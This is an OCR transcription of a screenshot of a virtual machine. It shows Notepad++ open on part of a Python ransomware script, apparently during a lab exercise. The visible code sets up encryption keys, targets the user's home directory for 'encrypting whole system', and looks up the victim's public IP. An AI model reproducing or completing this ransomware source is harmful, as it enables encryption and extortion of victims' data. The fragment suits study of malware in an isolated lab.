 WIN10 (Snapshot 1) [Running] - Oracle VirtualBox
le Machine View Input Devices Help
*C:\Users\khanhNNHE191159\Downloads\Python-Ransomware-master\RansomWare.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
RansomWare.py
28 # 'png',
29
30 ]
31
32
33 def __init__(self):
34 # Key that will be used for Fernet object and encrypt/decrypt method
35 self.key = None
36 # Encrypt/Decrypter
37 self.crypter = None
38 # RSA public key used for encrypting/decrypting fernet object eg, Symmetric key
39 self.public_key = None
40
41 ''' Root directorys to start Encryption/Decryption from
42 CAUTION: Do NOT use self.sysRoot on your own PC as you could end up messing up your system etc...
43 CAUTION: Play it safe, create a mini root directory to see how this software works it is no different
44 CAUTION: eg, use 'localRoot' and create Some folder directory and files in them folders etc.
45 '''
46 # Use sysroot to create absolute path for files, etc. And for encrypting whole system
47 self.sysRoot = os.path.expanduser('~')
48 # Use localroot to test encryption softawre and for absolute path for files and encryption of "test system
49 self.localRoot = r'C:\Users\khanhNNHE191159\Downloads\Python-Ransomware-master\localRoot' # Debugging/Test
50
51 # Get public IP of person, for more analysis etc. (Check if you have hit gov, military ip space LOL)
52 self.publicIP = requests.get('https://api.ipify.org').text
53
54
55 # Generates [SYMMETRIC KEY] on victim machine which is used to encrypt the victims data
56 def generate_key(self):
57 # Generates a url safe(base64 encoded) key
58 self.key =  Fernet.generate_key()
59 # Creates a Fernet object with encrypt/decrypt methods
Python file length: 12,006 lines: 258 Ln: 49 Col: 87 Pos: 2,361 Windows (CR LF) UTF-8 INS
8 items 1 item selected 11.7 KB
CyberChef
FN
12:10 PM
6/20/2025
Right Ctrl
Zalo 5+
VIE
12:10 PM
6/20/2025